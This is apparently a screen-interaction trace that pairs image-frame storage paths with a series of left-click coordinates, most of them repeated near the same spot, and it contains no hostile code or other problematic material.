
left_click(1054, 574)

left_click(271, 290)

left_click(132, 186)

left_click(132, 185)

left_click(132, 186)

left_click(131, 186)

left_click(130, 186)

left_click(129, 186)
